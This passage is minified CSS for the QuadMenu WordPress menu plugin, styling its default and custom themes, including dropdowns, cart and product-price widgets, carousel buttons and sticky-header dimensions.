.quadmenu-navbar-nav>li.quadmenu-item-type-button>a>.quadmenu-item-content>.quadmenu-icon{color:#fff}#quadmenu.quadmenu-default_theme .quadmenu-navbar-nav>li.quadmenu-item-type-button:active>a>.quadmenu-item-content,#quadmenu.quadmenu-default_theme .quadmenu-navbar-nav>li.quadmenu-item-type-button:focus>a>.quadmenu-item-content,#quadmenu.quadmenu-default_theme .quadmenu-navbar-nav>li.quadmenu-item-type-button:hover>a>.quadmenu-item-content,#quadmenu.quadmenu-default_theme .quadmenu-navbar-nav>li.quadmenu-item-type-button.open>a>.quadmenu-item-content{color:#383838;background-color:#eee}#quadmenu.quadmenu-default_theme .quadmenu-navbar-nav>li.quadmenu-item-type-button:active>a>.quadmenu-item-content>.quadmenu-icon,#quadmenu.quadmenu-default_theme .quadmenu-navbar-nav>li.quadmenu-item-type-button:focus>a>.quadmenu-item-content>.quadmenu-icon,#quadmenu.quadmenu-default_theme .quadmenu-navbar-nav>li.quadmenu-item-type-button:hover>a>.quadmenu-item-content>.quadmenu-icon,#quadmenu.quadmenu-default_theme .quadmenu-navbar-nav>li.quadmenu-item-type-button.open>a>.quadmenu-item-content>.quadmenu-icon{color:#383838}#quadmenu.quadmenu-default_theme .quadmenu-navbar-nav>li.quadmenu-item-type-search>form ::-webkit-input-placeholder{color:#f1f1f1;font-size:11px;font-weight:0;font-style:0;text-transform:0;letter-spacing:inherit}#quadmenu.quadmenu-default_theme .quadmenu-navbar-nav>li.quadmenu-item-type-search>form ::-moz-placeholder{color:#f1f1f1;font-size:11px;font-weight:0;font-style:0;text-transform:0;letter-spacing:inherit}#quadmenu.quadmenu-default_theme .quadmenu-navbar-nav>li.quadmenu-item-type-search>form :-ms-input-placeholder{color:#f1f1f1;font-size:11px;font-weight:0;font-style:0;text-transform:0;letter-spacing:inherit}#quadmenu.quadmenu-default_theme .quadmenu-navbar-nav>li.quadmenu-item-type-search>form ::-ms-input-placeholder{color:#f1f1f1;font-size:11px;font-weight:0;font-style:0;text-transform:0;letter-spacing:inherit}#quadmenu.quadmenu-default_theme .quadmenu-navbar-nav>li.quadmenu-item-type-search>form ::placeholder{color:#f1f1f1;font-size:11px;font-weight:0;font-style:0;text-transform:0;letter-spacing:inherit}#quadmenu.quadmenu-default_theme .quadmenu-navbar-nav>li.quadmenu-item-type-search>form input{color:#f1f1f1;font-size:11px;font-weight:0;font-style:0;text-transform:0;letter-spacing:inherit}#quadmenu.quadmenu-default_theme .quadmenu-navbar-nav>li.quadmenu-item-type-search>form i{color:#eee}#quadmenu.quadmenu-default_theme .quadmenu-navbar-nav>li.quadmenu-item-type-login>.quadmenu-dropdown-menu .quadmenu-bottom-text,#quadmenu.quadmenu-default_theme .quadmenu-navbar-nav>li.quadmenu-item-type-cart>.quadmenu-dropdown-menu .quadmenu-bottom-text{font-size:11px;font-weight:0;font-style:0;text-transform:0;letter-spacing:inherit;background-color:#f5f5f5}#quadmenu.quadmenu-default_theme .quadmenu-navbar-nav>li.quadmenu-item-type-cart>a>.quadmenu-item-content>.quadmenu-cart-magic>.quadmenu-icon{color:#eee}#quadmenu.quadmenu-default_theme .quadmenu-navbar-nav>li.quadmenu-item-type-cart>a>.quadmenu-item-content>.quadmenu-cart-magic>.quadmenu-cart-qty{background-color:#fb88dd;color:#fff}#quadmenu.quadmenu-default_theme .quadmenu-navbar-nav>li.quadmenu-item-type-cart.open>a>.quadmenu-item-content>.quadmenu-cart-magic>.quadmenu-icon{color:#fff}#quadmenu.quadmenu-default_theme .quadmenu-navbar-nav>li.quadmenu-item-type-cart.quadmenu-cart-empty>.quadmenu-dropdown-menu .widget_shopping_cart,#quadmenu.quadmenu-default_theme .quadmenu-navbar-nav>li.quadmenu-item-type-cart.quadmenu-cart-empty>.quadmenu-dropdown-menu .widget_shopping_cart li{font-size:11px;font-weight:0;font-style:0;text-transform:0;letter-spacing:inherit}#quadmenu.quadmenu-default_theme .quadmenu-navbar-nav>li.quadmenu-item-type-social>.quadmenu-toggle-container>a{color:#f1f1f1}#quadmenu.quadmenu-default_theme .quadmenu-navbar-nav>li.quadmenu-item-type-social>.quadmenu-toggle-container>a>.quadmenu-icon{color:#eee}#quadmenu.quadmenu-default_theme .quadmenu-navbar-nav>li.quadmenu-item-type-social>.quadmenu-toggle-container>a:hover>.quadmenu-icon,#quadmenu.quadmenu-default_theme .quadmenu-navbar-nav>li.quadmenu-item-type-social>.quadmenu-toggle-container>a:focus>.quadmenu-icon{color:#fff}#quadmenu.quadmenu-default_theme .quadmenu-navbar-nav .owl-carousel .owl-dots .owl-dot span{background-color:#fb88dd}#quadmenu.quadmenu-default_theme .quadmenu-navbar-nav .owl-carousel .owl-nav .owl-prev,#quadmenu.quadmenu-default_theme .quadmenu-navbar-nav .owl-carousel .owl-nav .owl-next{color:#fff;background-color:#fb88dd}#quadmenu.quadmenu-default_theme .quadmenu-navbar-nav .owl-carousel .owl-nav .owl-prev:active,#quadmenu.quadmenu-default_theme .quadmenu-navbar-nav .owl-carousel .owl-nav .owl-next:active,#quadmenu.quadmenu-default_theme .quadmenu-navbar-nav .owl-carousel .owl-nav .owl-prev:focus,#quadmenu.quadmenu-default_theme .quadmenu-navbar-nav .owl-carousel .owl-nav .owl-next:focus,#quadmenu.quadmenu-default_theme .quadmenu-navbar-nav .owl-carousel .owl-nav .owl-prev:hover,#quadmenu.quadmenu-default_theme .quadmenu-navbar-nav .owl-carousel .owl-nav .owl-next:hover{color:#fff;background-color:#000}#quadmenu.quadmenu-default_theme .quadmenu-navbar-nav>li.quadmenu-item-type-login>a>.quadmenu-item-content>.quadmenu-avatar>img{height:25px;width:25px}#quadmenu.quadmenu-default_theme .quadmenu-navbar-nav>li.quadmenu-item-type-login a{color:#444}#quadmenu.quadmenu-default_theme .quadmenu-navbar-nav>li.quadmenu-item-type-login a:hover{color:#333}#quadmenu.quadmenu-default_theme .quadmenu-navbar-nav .quadmenu-dropdown-menu{background-color:#fff}#quadmenu.quadmenu-default_theme .quadmenu-navbar-nav .quadmenu-dropdown-menu .quadmenu-title{color:#444;border-width:0 0 1px 0;border-style:solid;border-color:#fb88dd;margin-bottom:15px}#quadmenu.quadmenu-default_theme .quadmenu-navbar-nav .quadmenu-dropdown-menu form ::-webkit-input-placeholder{color:#444}#quadmenu.quadmenu-default_theme .quadmenu-navbar-nav .quadmenu-dropdown-menu form ::-moz-placeholder{color:#444}#quadmenu.quadmenu-default_theme .quadmenu-navbar-nav .quadmenu-dropdown-menu form :-ms-input-placeholder{color:#444}#quadmenu.quadmenu-default_theme .quadmenu-navbar-nav .quadmenu-dropdown-menu form ::-ms-input-placeholder{color:#444}#quadmenu.quadmenu-default_theme .quadmenu-navbar-nav .quadmenu-dropdown-menu form ::placeholder{color:#444}#quadmenu.quadmenu-default_theme .quadmenu-navbar-nav .quadmenu-dropdown-menu input,#quadmenu.quadmenu-default_theme .quadmenu-navbar-nav .quadmenu-dropdown-menu textarea,#quadmenu.quadmenu-default_theme .quadmenu-navbar-nav .quadmenu-dropdown-menu select,#quadmenu.quadmenu-default_theme .quadmenu-navbar-nav .quadmenu-dropdown-menu .button{font-size:11px;font-weight:0;font-style:0;text-transform:none;letter-spacing:inherit}#quadmenu.quadmenu-default_theme .quadmenu-navbar-nav .quadmenu-dropdown-menu .button{color:#fff;background-color:#fb88dd;border-top-left-radius:2px;border-top-right-radius:2px;border-bottom-right-radius:2px;border-bottom-left-radius:2px}#quadmenu.quadmenu-default_theme .quadmenu-navbar-nav .quadmenu-dropdown-menu .button:active,#quadmenu.quadmenu-default_theme .quadmenu-navbar-nav .quadmenu-dropdown-menu .button:focus,#quadmenu.quadmenu-default_theme .quadmenu-navbar-nav .quadmenu-dropdown-menu .button:hover{color:#fff;background-color:#000}#quadmenu.quadmenu-default_theme .quadmenu-navbar-nav .quadmenu-dropdown-menu li.quadmenu-item>a{border-color:#f4f4f4}#quadmenu.quadmenu-default_theme .quadmenu-navbar-nav .quadmenu-dropdown-menu li.quadmenu-item>a>.quadmenu-item-content{color:#444;text-transform:none}#quadmenu.quadmenu-default_theme .quadmenu-navbar-nav .quadmenu-dropdown-menu li.quadmenu-item>a>.quadmenu-item-content>.quadmenu-icon{color:#fb88dd}#quadmenu.quadmenu-default_theme .quadmenu-navbar-nav .quadmenu-dropdown-menu li.quadmenu-item>a>.quadmenu-item-content>.quadmenu-subtitle,#quadmenu.quadmenu-default_theme .quadmenu-navbar-nav .quadmenu-dropdown-menu li.quadmenu-item>a>.quadmenu-item-content>.quadmenu-description{color:#a0a0a0}#quadmenu.quadmenu-default_theme .quadmenu-navbar-nav .quadmenu-dropdown-menu li.quadmenu-item>a>.quadmenu-item-content>.quadmenu-badge>.quadmenu-badge-bubble{background-color:#fb88dd;color:#fff}#quadmenu.quadmenu-default_theme .quadmenu-navbar-nav .quadmenu-dropdown-menu li.quadmenu-item:hover>a>.quadmenu-item-content,#quadmenu.quadmenu-default_theme .quadmenu-navbar-nav .quadmenu-dropdown-menu li.quadmenu-item.open>a>.quadmenu-item-content{color:#333}#quadmenu.quadmenu-default_theme .quadmenu-navbar-nav .quadmenu-dropdown-menu li.quadmenu-item:hover>a>.quadmenu-item-content>.quadmenu-icon,#quadmenu.quadmenu-default_theme .quadmenu-navbar-nav .quadmenu-dropdown-menu li.quadmenu-item.open>a>.quadmenu-item-content>.quadmenu-icon{color:#a9a9a9}#quadmenu.quadmenu-default_theme .quadmenu-navbar-nav .quadmenu-dropdown-menu li.quadmenu-item:hover>a>.quadmenu-item-content>.quadmenu-description,#quadmenu.quadmenu-default_theme .quadmenu-navbar-nav .quadmenu-dropdown-menu li.quadmenu-item.open>a>.quadmenu-item-content>.quadmenu-description,#quadmenu.quadmenu-default_theme .quadmenu-navbar-nav .quadmenu-dropdown-menu li.quadmenu-item:hover>a>.quadmenu-item-content>.quadmenu-subtitle,#quadmenu.quadmenu-default_theme .quadmenu-navbar-nav .quadmenu-dropdown-menu li.quadmenu-item.open>a>.quadmenu-item-content>.quadmenu-subtitle{color:#ccc}#quadmenu.quadmenu-default_theme .quadmenu-navbar-nav .quadmenu-dropdown-menu li.quadmenu-item.quadmenu-has-link:hover,#quadmenu.quadmenu-default_theme .quadmenu-navbar-nav .quadmenu-dropdown-menu li.quadmenu-item.quadmenu-has-link.open{background-color:#f4f4f4}#quadmenu.quadmenu-default_theme .quadmenu-navbar-nav .quadmenu-dropdown-menu li.quadmenu-item-type-button>a>.quadmenu-item-content{color:#fff;background-color:#fb88dd}#quadmenu.quadmenu-default_theme .quadmenu-navbar-nav .quadmenu-dropdown-menu li.quadmenu-item-type-button>a>.quadmenu-item-content>.quadmenu-icon{color:#fff}#quadmenu.quadmenu-default_theme .quadmenu-navbar-nav .quadmenu-dropdown-menu li.quadmenu-item-type-button:active>a>.quadmenu-item-content,#quadmenu.quadmenu-default_theme .quadmenu-navbar-nav .quadmenu-dropdown-menu li.quadmenu-item-type-button:focus>a>.quadmenu-item-content,#quadmenu.quadmenu-default_theme .quadmenu-navbar-nav .quadmenu-dropdown-menu li.quadmenu-item-type-button:hover>a>.quadmenu-item-content,#quadmenu.quadmenu-default_theme .quadmenu-navbar-nav .quadmenu-dropdown-menu li.quadmenu-item-type-button.open>a>.quadmenu-item-content{color:#fff;background-color:#000}#quadmenu.quadmenu-default_theme .quadmenu-navbar-nav .quadmenu-dropdown-menu li.quadmenu-item-type-button:active>a>.quadmenu-item-content>.quadmenu-icon,#quadmenu.quadmenu-default_theme .quadmenu-navbar-nav .quadmenu-dropdown-menu li.quadmenu-item-type-button:focus>a>.quadmenu-item-content>.quadmenu-icon,#quadmenu.quadmenu-default_theme .quadmenu-navbar-nav .quadmenu-dropdown-menu li.quadmenu-item-type-button:hover>a>.quadmenu-item-content>.quadmenu-icon,#quadmenu.quadmenu-default_theme .quadmenu-navbar-nav .quadmenu-dropdown-menu li.quadmenu-item-type-button.open>a>.quadmenu-item-content>.quadmenu-icon{color:#fff}#quadmenu.quadmenu-default_theme:not(.quadmenu-is-horizontal) .quadmenu-navbar-collapse.collapsing,#quadmenu.quadmenu-default_theme:not(.quadmenu-is-horizontal) .quadmenu-navbar-collapse.in{-webkit-box-shadow:inset 0 1px 0 rgba(255,255,255,.1);box-shadow:inset 0 1px 0 rgba(255,255,255,.1)}#quadmenu.quadmenu-default_theme:not(.quadmenu-is-horizontal) .quadmenu-navbar-nav>li.quadmenu-item-type-login>.quadmenu-dropdown-menu,#quadmenu.quadmenu-default_theme:not(.quadmenu-is-horizontal) .quadmenu-navbar-nav>li.quadmenu-item-type-cart>.quadmenu-dropdown-menu{padding-top:30px;padding-bottom:30px;padding-left:30px;padding-right:30px}#quadmenu.quadmenu-default_theme:not(.quadmenu-is-horizontal) .quadmenu-navbar-nav>li.quadmenu-item-type-login>.quadmenu-dropdown-menu .quadmenu-bottom-text,#quadmenu.quadmenu-default_theme:not(.quadmenu-is-horizontal) .quadmenu-navbar-nav>li.quadmenu-item-type-cart>.quadmenu-dropdown-menu .quadmenu-bottom-text{margin-top:30px;margin-bottom:-30px;margin-left:-30px;margin-right:-30px}#quadmenu.quadmenu-default_theme:not(.quadmenu-is-horizontal) .quadmenu-navbar-nav>li.quadmenu-item-type-login>.quadmenu-dropdown-menu>ul{width:auto;margin:0 -30px 0 -30px}#quadmenu.quadmenu-default_theme:not(.quadmenu-is-horizontal) .quadmenu-navbar-nav>li.quadmenu-item-type-cart.quadmenu-cart-empty>.quadmenu-dropdown-menu .widget_shopping_cart{padding-bottom:30px}#quadmenu.quadmenu-default_theme:not(.quadmenu-is-horizontal) .quadmenu-navbar-nav>li.quadmenu-item-type-cart>.quadmenu-dropdown-menu .quadmenu-empty-icon{padding-top:30px;padding-bottom:30px}#quadmenu.quadmenu-default_theme:not(.quadmenu-is-horizontal) .quadmenu-navbar-nav>li.quadmenu-item-type-social>.quadmenu-toggle-container>a{padding-left:30px;padding-right:30px}#quadmenu.quadmenu-default_theme:not(.quadmenu-is-horizontal) .quadmenu-navbar-nav>li.quadmenu-item:not(.open):not(:last-child):not(:only-child)>a{border-color:rgba(0,0,0,0);border-style:none;border-width:0 0 0px 0}#quadmenu.quadmenu-default_theme:not(.quadmenu-is-horizontal) .quadmenu-navbar-nav>li.quadmenu-item .owl-carousel:not(:last-child):not(:only-child){border-color:rgba(0,0,0,0);border-style:none;border-width:0 0 0px 0}#quadmenu.quadmenu-default_theme:not(.quadmenu-is-horizontal) .quadmenu-navbar-nav>li.quadmenu-item-type-search>form>.quadmenu-item-content{margin:15px 30px 15px 30px;padding:0}#quadmenu.quadmenu-default_theme:not(.quadmenu-is-horizontal) .quadmenu-navbar-nav li.quadmenu-dropdown form .quadmenu-item-content+.quadmenu-item-content{margin-top:15px}#quadmenu.quadmenu-default_theme:not(.quadmenu-is-horizontal) .quadmenu-navbar-nav li.quadmenu-item .quadmenu-item-content,#quadmenu.quadmenu-default_theme:not(.quadmenu-is-horizontal) .quadmenu-navbar-nav li.quadmenu-item .quadmenu-item-content>.quadmenu-caret{padding:15px 30px 15px 30px}#quadmenu.quadmenu-default_theme:not(.quadmenu-is-horizontal) .quadmenu-navbar-nav li.quadmenu-item .quadmenu-item-widget{padding:15px 30px 15px 30px}#quadmenu.quadmenu-default_theme:not(.quadmenu-is-horizontal) .quadmenu-navbar-nav li.quadmenu-item.open>a>.quadmenu-item-content>.quadmenu-caret{color:#444;background-color:#fff}#quadmenu.quadmenu-default_theme:not(.quadmenu-is-horizontal) .quadmenu-navbar-nav li.quadmenu-item-type-button{padding-left:30px;padding-right:30px}#quadmenu.quadmenu-default_theme:not(.quadmenu-is-horizontal) .quadmenu-navbar-nav .quadmenu-dropdown-menu{border-color:rgba(0,0,0,0);border-style:none;border-width:0 0 0px 0}#quadmenu.quadmenu-default_theme:not(.quadmenu-is-horizontal) .quadmenu-navbar-nav .quadmenu-dropdown-menu li.quadmenu-item:not(:last-child):not(:only-child)>a{border-style:solid;border-width:0 0 1px 0}#quadmenu.quadmenu-default_theme:not(.quadmenu-is-horizontal) .quadmenu-navbar-nav .quadmenu-dropdown-menu li.quadmenu-item .owl-carousel:not(:last-child):not(:only-child){border-style:solid;border-width:0 0 1px 0;border-color:#f4f4f4}#quadmenu.quadmenu-default_theme:not(.quadmenu-is-horizontal).quadmenu-background-gradient .navbar-offcanvas{background:linear-gradient(17deg, #333333 0, #000000 90%)}#quadmenu.quadmenu-default_theme:not(.quadmenu-is-horizontal) .navbar-offcanvas{background-color:#333;width:260px;max-width:80%}.quadmenu-sticky-wrapper.quadmenu-custom_theme_1{background-color:#fff}#quadmenu.quadmenu-custom_theme_1{background-color:#fff;color:#000;font-family:inherit;font-weight:400;font-size:11px;font-style:normal;letter-spacing:inherit}#quadmenu.quadmenu-custom_theme_1.quadmenu-background-gradient{background:linear-gradient(17deg, #ffffff 0, #000000 90%)}#quadmenu.quadmenu-custom_theme_1 .quadmenu-navbar-nav>li.quadmenu-item>a,#quadmenu.quadmenu-custom_theme_1 .quadmenu-navbar-nav>li.quadmenu-item>form{font-family:inherit;font-size:inherit;font-weight:400;font-style:normal;letter-spacing:inherit}#quadmenu.quadmenu-custom_theme_1 .quadmenu-navbar-nav>li.quadmenu-item>a{font-family:var(--fontPrimary);font-weight:400;letter-spacing:1px}#quadmenu .quadmenu-navbar-nav li.quadmenu-item .quadmenu-item-content{padding:0}#quadmenu.quadmenu-is-horizontal.quadmenu-dropdown-shadow-show .quadmenu-navbar-nav li.quadmenu-item>.quadmenu-dropdown-menu{border-top:solid 1px #e8e8e8;-webkit-box-shadow:0 2px 0px rgba(0,0,0,.15);box-shadow:0 2px 0px rgba(0,0,0,.15)}#quadmenu .quadmenu-navbar-nav li.quadmenu-item-type-post_type.quadmenu-has-image-thumbnail .quadmenu-item-content{text-align:center}#quadmenu .quadmenu-navbar-nav li.quadmenu-item-type-post_type.quadmenu-has-image-thumbnail>a>.quadmenu-item-content>img{max-width:100%;float:none}#quadmenu .quadmenu-navbar-nav li.quadmenu-item-type-post_type.quadmenu-has-image-thumbnail>a>.quadmenu-item-content>.quadmenu-text{display:block}#quadmenu .quadmenu-navbar-nav li.quadmenu-item-type-post_type.quadmenu-has-image-thumbnail>a>.quadmenu-item-content>.quadmenu-product-float{display:block;float:none;text-align:inherit}#quadmenu .quadmenu-navbar-nav li.quadmenu-item-object-product>a>.quadmenu-item-content>.quadmenu-product-cart>.pro-swatch-list{margin-top:0}#quadmenu .quadmenu-navbar-nav li.quadmenu-item-object-product>a>.quadmenu-item-content>.quadmenu-product-cart{display:none}header #quadmenu .quadmenu-navbar-nav li.quadmenu-item-type-post_type>a>.quadmenu-item-content>.quadmenu-text{display:block}header #quadmenu .quadmenu-navbar-nav li.quadmenu-item-object-product>a>.quadmenu-item-content>.quadmenu-product-float{float:none;text-align:center}header #quadmenu .quadmenu-navbar-nav li.quadmenu-item-object-product>a>.quadmenu-item-content>.quadmenu-text{text-align:center}#quadmenu.quadmenu-custom_theme_1 .quadmenu-navbar-nav .quadmenu-dropdown-menu li.quadmenu-item>a>.quadmenu-item-content .quadmenu-product-price{margin-top:5px}#quadmenu.quadmenu-custom_theme_1 .quadmenu-navbar-nav .quadmenu-dropdown-menu li.quadmenu-item>a>.quadmenu-item-content .quadmenu-product-price .amount{font-family:var(--fontPrimary);font-weight:400;letter-spacing:.1em;font-size:.75rem}#quadmenu.quadmenu-custom_theme_1 .quadmenu-navbar-nav .quadmenu-dropdown-menu li.quadmenu-item>a>.quadmenu-item-content .quadmenu-product-price .woocommerce-price-suffix{font-weight:300;font-family:var(--fontBody);font-size:.65rem;display:none}#quadmenu.quadmenu-custom_theme_1>li.quadmenu-item>form.quadmenu-has-icon:not(.quadmenu-item-type-icon)>a>.quadmenu-item-content{padding-left:41px}#quadmenu.quadmenu-custom_theme_1 .quadmenu-dropdown-menu li.quadmenu-item>a{font-family:inherit;font-size:inherit;font-weight:400;font-style:normal;letter-spacing:inherit;color:#000}#quadmenu.quadmenu-custom_theme_1 .quadmenu-dropdown-menu li.quadmenu-item:not(.no_link)>a{font-size:var(--linkNavMega);font-family:var(--fontSecondary)}#quadmenu.quadmenu-custom_theme_1 .quadmenu-dropdown-menu li.quadmenu-item:not(.no_link)>a:hover{color:#000;text-decoration:underline}#quadmenu.quadmenu-custom_theme_1 .quadmenu-dropdown-menu .quadmenu-title{font-family:inherit;font-size:11px}#quadmenu.quadmenu-custom_theme_1 .quadmenu-navbar-nav .quadmenu-dropdown-menu li.quadmenu-item>a>.quadmenu-item-content .quadmenu-product-price,#quadmenu.quadmenu-custom_theme_1 .quadmenu-navbar-nav .quadmenu-dropdown-menu li.quadmenu-item>a>.quadmenu-item-content .quadmenu-product-rating,#quadmenu.quadmenu-custom_theme_1 .quadmenu-navbar-nav .quadmenu-dropdown-menu li.quadmenu-item>a>.quadmenu-item-content .quadmenu-product-price ins,#quadmenu.quadmenu-custom_theme_1 .quadmenu-navbar-nav .quadmenu-dropdown-menu li.quadmenu-item>a>.quadmenu-item-content .quadmenu-product-rating ins,#quadmenu.quadmenu-custom_theme_1 .quadmenu-navbar-nav .quadmenu-dropdown-menu li.quadmenu-item>a>.quadmenu-item-content .quadmenu-product-price .woocommerce-Price-currencySymbol,#quadmenu.quadmenu-custom_theme_1 .quadmenu-navbar-nav .quadmenu-dropdown-menu li.quadmenu-item>a>.quadmenu-item-content .quadmenu-product-rating .woocommerce-Price-currencySymbol,#quadmenu.quadmenu-custom_theme_1 .quadmenu-navbar-nav .quadmenu-dropdown-menu li.quadmenu-item>a>.quadmenu-item-content .quadmenu-product-price .woocommerce-Price-amount amount,#quadmenu.quadmenu-custom_theme_1 .quadmenu-navbar-nav .quadmenu-dropdown-menu li.quadmenu-item>a>.quadmenu-item-content .quadmenu-product-rating .woocommerce-Price-amount amount{font-family:inherit;font-size:inherit;font-weight:inherit;font-style:normal;letter-spacing:inherit}#quadmenu.quadmenu-custom_theme_1 .quadmenu-navbar-header .quadmenu-navbar-brand{margin-top:0px;margin-bottom:0px}#quadmenu.quadmenu-custom_theme_1.quadmenu-is-horizontal.js .quadmenu-navbar-header .quadmenu-navbar-brand{height:auto;line-height:inherit}#quadmenu.quadmenu-custom_theme_1.quadmenu-is-horizontal.js .quadmenu-navbar-nav>li.quadmenu-item{height:auto}#quadmenu.quadmenu-custom_theme_1.quadmenu-is-horizontal.quadmenu-divider-show .quadmenu-navbar-nav>li>a:after,#quadmenu.quadmenu-custom_theme_1.quadmenu-is-horizontal.quadmenu-divider-show .quadmenu-navbar-nav>li.quadmenu-item-type-search>form:after{margin-left:0px;background-color:rgba(255,255,255,.5)}#quadmenu.quadmenu-custom_theme_1.quadmenu-is-horizontal .quadmenu-navbar-nav>li.quadmenu-item-type-tabs>.quadmenu-dropdown-menu>ul>li>ul.quadmenu-tabs>li.quadmenu-item-type-tab{background-color:rgba(0,0,0,.05)}#quadmenu.quadmenu-custom_theme_1.quadmenu-is-horizontal .quadmenu-navbar-nav>li.quadmenu-item-type-tabs>.quadmenu-dropdown-menu>ul>li>ul.quadmenu-tabs>li.quadmenu-item-type-tab:hover,#quadmenu.quadmenu-custom_theme_1.quadmenu-is-horizontal .quadmenu-navbar-nav>li.quadmenu-item-type-tabs>.quadmenu-dropdown-menu>ul>li>ul.quadmenu-tabs>li.quadmenu-item-type-tab.open{background-color:rgba(0,0,0,.1)}#quadmenu.quadmenu-custom_theme_1.quadmenu-is-horizontal .quadmenu-navbar-nav>li>.quadmenu-dropdown-menu{margin-top:0px}#quadmenu.quadmenu-custom_theme_1.quadmenu-is-horizontal .quadmenu-navbar-nav li.quadmenu-item-type-button>a>.quadmenu-item-content{border-radius:2px 2px 2px 2px}#quadmenu.quadmenu-custom_theme_1.quadmenu-is-horizontal .quadmenu-navbar-nav .quadmenu-dropdown-menu{border-top-left-radius:0px;border-top-right-radius:0px;border-bottom-right-radius:0px;border-bottom-left-radius:0px;border-top-width:0px;border-right-width:0px;border-bottom-width:0px;border-left-width:0px;border-color:#000;border-style:solid;background-color:#fff}#quadmenu.quadmenu-custom_theme_1.quadmenu-is-horizontal .quadmenu-navbar-nav .quadmenu-dropdown-menu>ul>li:first-child,#quadmenu.quadmenu-custom_theme_1.quadmenu-is-horizontal .quadmenu-navbar-nav .quadmenu-dropdown-menu>ul>li:first-child>a{border-radius:0px 0px 0 0}#quadmenu.quadmenu-custom_theme_1.quadmenu-is-horizontal .quadmenu-navbar-nav .quadmenu-dropdown-menu>ul>li:last-child,#quadmenu.quadmenu-custom_theme_1.quadmenu-is-horizontal .quadmenu-navbar-nav .quadmenu-dropdown-menu>ul>li:last-child>a{border-radius:0 0 0px 0px}#quadmenu.quadmenu-custom_theme_1.quadmenu-is-horizontal .quadmenu-navbar-nav .quadmenu-dropdown-menu>ul>li:only-child,#quadmenu.quadmenu-custom_theme_1.quadmenu-is-horizontal .quadmenu-navbar-nav .quadmenu-dropdown-menu>ul>li:only-child>a{border-radius:0px 0px 0px 0px}#quadmenu.quadmenu-custom_theme_1.quadmenu-is-horizontal .quadmenu-navbar-nav .quadmenu-dropdown-menu li.quadmenu-item:not(.quadmenu-item-type-tab):not(:last-child):not(:only-child)>a{border:none}#quadmenu.quadmenu-custom_theme_1.quadmenu-is-horizontal .quadmenu-navbar-nav .quadmenu-dropdown-submenu:not(.quadmenu-item-type-tab)>.quadmenu-dropdown-menu{margin:0px 0px 0 0px}#quadmenu.quadmenu-custom_theme_1.quadmenu-sticky-top{background-color:rgba(0,0,0,.95)}#quadmenu.quadmenu-custom_theme_1.quadmenu-sticky-top.js .quadmenu-navbar-header .quadmenu-navbar-brand{height:60px;line-height:60px}#quadmenu.quadmenu-custom_theme_1.quadmenu-sticky-top.js .quadmenu-navbar-nav>li.quadmenu-item{height:60px}#quadmenu.quadmenu-custom_theme_1.quadmenu-sticky-top .quadmenu-navbar-brand>img{height:25px}#quadmenu.quadmenu-custom_theme_1 .quadmenu-navbar-brand{color:#000}#quadmenu.quadmenu-custom_theme_1 .quadmenu-navbar-brand:hover,#quadmenu.quadmenu-custom_theme_1 .quadmenu-navbar-brand:focus{color:#000}#quadmenu.quadmenu-custom_theme_1 .quadmenu-navbar-brand.img{background-color:rgba(0,0,0,0)}#quadmenu.quadmenu-custom_theme_1 .quadmenu-navbar-brand>img{height:25px}#quadmenu.quadmenu-custom_theme_1 .quadmenu-navbar-toggle.collapsed .icon-bar{background-color:#fff}#quadmenu.quadmenu-custom_theme_1 .quadmenu-navbar-toggle .icon-bar{background-color:#fb88dd}#quadmenu.quadmenu-custom_theme_1 .ps-container>.ps-scrollbar-y-rail{background-color:#fff}#quadmenu.quadmenu-custom_theme_1 .ps-container>.ps-scrollbar-y-rail>.ps-scrollbar-y{background-color:#000}#quadmenu.quadmenu-custom_theme_1 .ps-container>.ps-scrollbar-y-rail:hover>.ps-scrollbar-y,#quadmenu.quadmenu-custom_theme_1 .ps-container>.ps-scrollbar-y-rail:active>.ps-scrollbar-y{background-color:#000}#quadmenu.quadmenu-custom_theme_1 .quadmenu-dropdown-menu .ps-container>.ps-scrollbar-y-rail>.ps-scrollbar-y{background-color:#000}#quadmenu.quadmenu-custom_theme_1 .quadmenu-dropdown-menu .ps-container>.ps-scrollbar-y-rail:hover>.ps-scrollbar-y,#quadmenu.quadmenu-custom_theme_1 .quadmenu-dropdown-menu .ps-container>.ps-scrollbar-y-rail:active>.ps-scrollbar-y{background-color:#000}#quadmenu.quadmenu-custom_theme_1.quadmenu-hover-ripple .quadmenu-navbar-nav>li.quadmenu-item.quadmenu-has-link>a:before,#quadmenu.quadmenu-custom_theme_1.quadmenu-hover-slidebar .quadmenu-navbar-nav>li.quadmenu-item.quadmenu-has-link>a:before{background-color:rgba(255,255,255,.3)}#quadmenu.quadmenu-custom_theme_1.quadmenu-hover-ripple .quadmenu-navbar-nav>li.quadmenu-slidebar>.bar,#quadmenu.quadmenu-custom_theme_1.quadmenu-hover-slidebar .quadmenu-navbar-nav>li.quadmenu-slidebar>.bar{background-color:rgba(255,255,255,.3)}#quadmenu.quadmenu-custom_theme_1 .quadmenu-navbar-nav>li.quadmenu-item.quadmenu-has-link>a:before,#quadmenu.quadmenu-custom_theme_1 .quadmenu-navbar-nav>li.quadmenu-item.quadmenu-has-link>span.bar{background-color:rgba(255,255,255,.3)}#quadmenu.quadmenu-custom_theme_1 .quadmenu-navbar-nav>li:not(.quadmenu-item-type-button){margin:0px 0px 0px 0px;border-radius:0px 0px 0px 0px}#quadmenu.quadmenu-custom_theme_1 .quadmenu-navbar-nav>li:not(.quadmenu-item-type-button)>a>.quadmenu-item-content{color:#000;text-transform:uppercase}#quadmenu.quadmenu-custom_theme_1 .quadmenu-navbar-nav>li:not(.quadmenu-item-type-button)>a>.quadmenu-item-content>.quadmenu-icon{color:#eee}#quadmenu.quadmenu-custom_theme_1 .quadmenu-navbar-nav>li:not(.quadmenu-item-type-button)>a>.quadmenu-item-content>.quadmenu-subtitle{color:#eee}#quadmenu.quadmenu-custom_theme_1 .quadmenu-navbar-nav>li:not(.quadmenu-item-type-button)>a>.quadmenu-item-content>.quadmenu-badge>.quadmenu-badge-bubble{background-color:#fb88dd;color:#fff}#quadmenu.quadmenu-custom_theme_1 .quadmenu-navbar-nav>li:not(.quadmenu-item-type-button).quadmenu-has-link{background-color:rgba(0,0,0,0)}#quadmenu.quadmenu-custom_theme_1 .quadmenu-navbar-nav>li:not(.quadmenu-item-type-button).quadmenu-has-link:hover,#quadmenu.quadmenu-custom_theme_1 .quadmenu-navbar-nav>li:not(.quadmenu-item-type-button).quadmenu-has-link.open{background-color:#fff}#quadmenu.quadmenu-custom_theme_1 